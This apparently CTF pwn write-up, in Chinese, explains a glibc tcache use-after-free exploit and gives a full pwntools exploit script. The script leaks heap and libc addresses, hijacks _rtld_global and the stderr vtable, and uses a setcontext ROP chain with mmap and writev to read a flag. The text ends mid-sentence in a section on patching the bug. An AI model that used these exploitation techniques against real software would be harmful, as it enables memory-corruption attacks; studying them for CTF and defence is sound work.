

-
最后和上面一样的操作申请到IO_2_1_stderr_的vtable字段,然后取出即可将vtable清零:
free(10) add(p64(0) + p64(IO_2_1_stderr_addr + 0xd0)) #14 申请到包含tcache_perthread_struct的chunk p.sendlineafter(b'>','1') # 将IO_2_1_stderr_取出,但是不计入个数 修改 IO_2_1_stderr_ 的vtable 指针 使之不能通过check检测
-
最后,修改top_chunk的size值,使之能触发__malloc_assert,然后往堆上写入ORW即可(在dl_load_lock_addr字段上写入地址的那个堆):
# 修改top_chunk 的size free(10) top_chunk = heap_addr + 0xB10 add(p64(0)+ p64(top_chunk)) #15 add(p64(0) + p64(0x10)) #16 修改top_chunk的size值 # ORW syscall = read_addr+16 flag = heap_addr+0x9D0 # open(0,flag) orw =p64(pop_rdi_ret)+p64(flag) orw+=p64(pop_rsi_ret)+p64(0) orw+=p64(pop_rax_ret)+p64(2) orw+=p64(syscall) # orw =p64(pop_rdi_ret)+p64(flag) # orw+=p64(pop_rsi_ret)+p64(0) # orw+=p64(open_addr) # # read(3,heap+0x1010,0x30) # orw+=p64(pop_rdi_ret)+p64(3) # orw+=p64(pop_rsi_ret)+p64(heap_addr+0x1010) # 从地址 读出flag # orw+=p64(pop_rdx_r12_ret)+p64(0x30)+p64(0) # orw+=p64(read_addr) orw += p64(pop_rdi_ret) + p64(heap_addr&0xffffffffffff0000) # 映射的地址按0x10000对齐 orw += p64(pop_rsi_ret) + p64(0x1000) orw += p64(pop_rdx_ret) + p64(1) orw += p64(pop_rcx_rbx_ret) + p64(1) + p64(0) orw += p64(pop_r8_ret) + p64(3) orw += p64(libc_base + libc.sym['mmap']) # # write(1,heap+0x1010,0x30) # orw+=p64(pop_rdi_ret)+p64(1) # orw+=p64(pop_rsi_ret)+p64(heap_addr+0x1010) # 从地址 读出flag # orw+=p64(pop_rdx_r12_ret)+p64(0x30)+p64(0) # orw+=p64(write_addr) # orw+=b"./flag\x00" orw += p64(pop_rdi_ret) + p64(1) orw += p64(pop_rsi_ret) + p64(flag+8) orw += p64(pop_rdx_ret) + p64(1) # 表示一个内存区域 orw += p64(libc_base + libc.sym['writev']) orw += b"./flag\x00\x00" + p64(heap_addr&0xffffffffffff0000) + p64(0x30) #映射的地址 和 输出长度 add(orw) #17 unsorted bin p.sendlineafter(b'>','1') #18 触发 p.interactive()调试看一下这两个系统调用

mmap和writev如何使用:这里完成 rdi --> rdx 的转换,并顺利衔接到 setcontext + 61:

setcontext + 61完成栈迁移到堆上:

mmap函数系统调用的参数如下:
- addr ==> 映射的目的地址
- len ==> 映射的长度
- port ==> 映射区域的保护方式 , 允许读取映射区域
- flags ==> 控制映射区域的特性
- fd ==> 映射文件的文件描述符
- offset ==> 上面文件中开始映射的偏移量
这里经过实验,
addr的参数必须按照0x10000对齐,否则无法完成映射。这里的len可以不用对齐,offset 必须对齐为0,port必须改为1(可读)。

writev函数系统调用的参数如下:
- fd ==> 要写入文件的文件描述符
- iovec ==> 指向一个
结构体数组,每一个元素 描述一段内存空间 地址 + 大小 - count ==> 内存空间的数量,即iovec结构体数组中的
元素数量
这里的iovec指针,即
rsi寄存器的值,要指向一个地址,该地址被解释为iovec结构体数组,每个结构体里面存储一段内存空间的起始地址 和 其长度。即为mmap映射的内存其实地址 和 要输出的长度。fd为1 表示为标准输出stdout

如果将iovec结构体数组的成员变成两个都是mmap映射的内存空间,
count改为2,则会输出flag两遍:


-
完整的EXP:
from pwn import * from LibcSearcher import * context(os='linux', arch='amd64', log_level='debug') def debug(): gdb.attach(p) # p = remote("node4.anna.nssctf.cn",28566) p = process("./pwn") libc = ELF('libc.so.6') ld = ELF("ld.so") # libc = ELF('/home/kali/Desktop/source_code/glibc-2.32_lib/lib/libc-2.32.so') # elf = ELF("./pwn") def add(content): p.sendlineafter(b'>','1') p.sendlineafter(b':',content) def edit(index,content): p.sendlineafter(b'>','2') p.sendlineafter(b':',str(index).encode()) p.sendafter(b':',content) def show(index): p.sendlineafter(b'>',b'4') p.sendlineafter(b':',str(index).encode()) def free(index): p.sendlineafter(b'>','3') p.sendlineafter(b':',str(index).encode()) def fd_glibc64(tcache_base,target_addr): success("fake_addr==>"+hex(target_addr)) payload = p64(tcache_base^(target_addr)) return payload # 泄漏heap地址 和 key for i in range(8): add(b"aaa") # 0~7 for i in range(6): free(i) # 0~6 show(0) # 解密 sleep(1) p.recv() data = p.recv(8) addr = (data[4])<<8 tmp = data[4] for i in range(4,0,-1): addr += (data[i-1]^tmp) addr = addr << 8 tmp ^=data[i-1] tcache_key = addr >> 8 heap_addr = addr << 4 success("tcache_key ==>" + hex(tcache_key)) success("heap_addr ==>" + hex(heap_addr)) # 泄漏libc地址 free(7) free(6) show(6) # 解密 sleep(1) p.recv() data = p.recv(8) print(data) addr = (data[6])<<8 tmp = data[6] for i in range(6,0,-1): addr += (data[i-1]^tmp) addr = addr << 8 tmp ^=data[i-1] addr = addr >> 8 libc_base = addr - 0x1E0C00 ld_base = libc_base + 0x1ee000 success("libc_base ==>" + hex(libc_base)) #计算__free_hook和system地址 setcontext_addr = libc_base + libc.sym["setcontext"] + 61 system_addr = libc_base + libc.sym["system"] IO_2_1_stdout_addr = libc_base + libc.sym["_IO_2_1_stdout_"] IO_list_all_addr = libc_base + libc.sym["_IO_list_all"] IO_wfile_jumps_addr= libc_base + libc.sym["_IO_wfile_jumps"] IO_2_1_stderr_addr= libc_base + libc.sym["_IO_2_1_stderr_"] rtld_global_addr = ld_base + ld.sym["_rtld_global"] # IO_wfile_jumps_addr = libc_base + 0x1E4F80 success("system_addr==>" + hex(system_addr)) success("setcontext_addr==>" + hex(setcontext_addr)) success("IO_2_1_stdout_addr==>" + hex(IO_2_1_stdout_addr)) success("IO_list_all_addr==>" + hex(IO_list_all_addr)) success("IO_wfile_jumps_addr==>"+ hex(IO_wfile_jumps_addr)) success("rtld_global_addr==>" + hex(rtld_global_addr)) success("IO_2_1_stderr_addr==>"+ hex(IO_2_1_stderr_addr)) open_addr = libc.sym['open']+libc_base read_addr = libc.sym['read']+libc_base write_addr= libc.sym['write']+libc_base mmap_addr = libc.sym['mmap'] +libc_base writev_addr = libc_base + libc.sym['writev'] pop_rdi_ret=libc_base + 0x0000000000028a55 pop_rdx_ret=libc_base + 0x00000000000c7f32 pop_rax_ret=libc_base + 0x0000000000044c70 pop_rsi_ret=libc_base + 0x000000000002a4cf pop_rcx_rbx_ret = libc_base + 0x00000000000fc104 pop_r8_ret = libc_base + 0x148686 ret= libc_base + 0x000000000002a4cf+1 # 任意地址申请chunk 修改_rtdl_global结构体 dl_load_lock_addr = rtld_global_addr + 0x980 dl_rtld_lock_recursive_addr = rtld_global_addr + 0xf90 success("dl_load_lock_addr ==>" + hex(dl_load_lock_addr)) success("dl_rtld_lock_recursive_addr==>" + hex(dl_rtld_lock_recursive_addr)) gadget = libc_base + 0x000000000014a0a0 success("gadget ==>" + hex(gadget)) debug() pause() # 申请到 tcache_perthread_struct payload = fd_glibc64(tcache_key,heap_addr + 0xf0) edit(7,payload) # 修改 next指针 指向tcache add(b"aaa") #8 add(p64(0) + p64(0x110) + p64(0) + p64(heap_addr + 0x100)) #9 伪造好size字段和chunk 0x110的指针 # 第一次写入 add(p64(0) + p64(dl_rtld_lock_recursive_addr)) #10 申请到包含tcache_perthread_struct的chunk add(p64(gadget)) #11 往dl_rtld_lock_recursive_addr中填入gadget # 第二次写入 完成 rdi --> rdx 转换 和 setcontext的栈迁移 free(10) add(p64(0) + p64(dl_load_lock_addr)) #12 申请到包含tcache_perthread_struct的chunk payload = p64(0)*2 + p64(dl_load_lock_addr + 8) + p64(0)*2 + p64(setcontext_addr) payload = payload.ljust(0xa0+8,b"\x00") payload += p64(heap_addr + 0x900) + p64(ret) # setcontex + 61完成栈迁移 add(payload) #13 向dl_load_lock_addr中写入一个堆地址,后续用来转换rdi --> rdx print(hex(dl_load_lock_addr)) free(10) add(p64(0) + p64(IO_2_1_stderr_addr + 0xd0)) #14 申请到包含tcache_perthread_struct的chunk p.sendlineafter(b'>','1') # 将IO_2_1_stderr_取出,但是不计入个数 修改 IO_2_1_stderr_ 的vtable 指针 使之不能通过check检测 # 修改top_chunk 的size free(10) top_chunk = heap_addr + 0xB10 add(p64(0)+ p64(top_chunk)) #15 add(p64(0) + p64(0x10)) #16 # ORW syscall = read_addr+16 flag = heap_addr+0x9D0 # open(0,flag) orw =p64(pop_rdi_ret)+p64(flag) orw+=p64(pop_rsi_ret)+p64(0) orw+=p64(pop_rax_ret)+p64(2) orw+=p64(syscall) # orw =p64(pop_rdi_ret)+p64(flag) # orw+=p64(pop_rsi_ret)+p64(0) # orw+=p64(open_addr) # # read(3,heap+0x1010,0x30) # orw+=p64(pop_rdi_ret)+p64(3) # orw+=p64(pop_rsi_ret)+p64(heap_addr+0x1010) # 从地址 读出flag # orw+=p64(pop_rdx_r12_ret)+p64(0x30)+p64(0) # orw+=p64(read_addr) orw += p64(pop_rdi_ret) + p64(heap_addr&0xffffffffffff0000) # 映射的地址按0x10000对齐 orw += p64(pop_rsi_ret) + p64(0x1000) orw += p64(pop_rdx_ret) + p64(1) orw += p64(pop_rcx_rbx_ret) + p64(1) + p64(0) orw += p64(pop_r8_ret) + p64(3) # 映射文件的文件描述符 orw += p64(libc_base + libc.sym['mmap']) # # write(1,heap+0x1010,0x30) # orw+=p64(pop_rdi_ret)+p64(1) # orw+=p64(pop_rsi_ret)+p64(heap_addr+0x1010) # 从地址 读出flag # orw+=p64(pop_rdx_r12_ret)+p64(0x30)+p64(0) # orw+=p64(write_addr) # orw+=b"./flag\x00" orw += p64(pop_rdi_ret) + p64(1) orw += p64(pop_rsi_ret) + p64(flag+8) orw += p64(pop_rdx_ret) + p64(1) # 表示一个内存区域 orw += p64(libc_base + libc.sym['writev']) orw += b"./flag\x00\x00" + p64(heap_addr&0xffffffffffff0000) + p64(0x30) #映射的地址 和 输出长度 add(orw) #17 unsorted bin p.sendlineafter(b'>','1') #18 触发 p.interactive()
如何修复UAF漏洞
-
UAF是如何造成的,一般都是指针被释放后(所指向的空被释放),没有将该指针清空,导致
指针仍然指向被释放的区域,使得该指针指向的空间任然能被使用(读、写)。所以我们要做的就是在指针释放后将其清0即可:
-
如何清0:是否可以直接在二进制文件的free函数后直接插入给指针清0的硬件编码,找一个没有UAF漏洞的程序,看看
清0的汇编代码对应的硬件编码是什么:
可见,如果要清零,我们要插入的硬件编码应该对应下面三条指令:
先插入这两条lea 找到地址 和偏移量

在插入上面拿三句话的最后一条
mov qword ptr [rdx+rax], 0,即可完成清零操作。 -
但是,这样直接插入后或许真的能修复UAF的漏洞,但是程序就被破坏了,因为我们插入的指令,导致了
call 函数,这类指令失效,因为该指令的位置和函数之间的偏移发生了变化会导致原本的call 指令找不到对应的函数。如果要修复,还需要将后续所有的call 指令再一 一调整,工程量巨大,并且其他依赖偏移找地址的指令也会直接失效(例如lea rax,heaplist)。这里我们看一下
将硬件编码直接插入在call free函数后面的情况,这里可以看到,直接插入后由于改变了文件的结构(主要是偏移),导致很多原本正常的指令直接失效,free函数都没识别出来:
-
另一种修复UAF漏洞的方法:该方法的思想基于
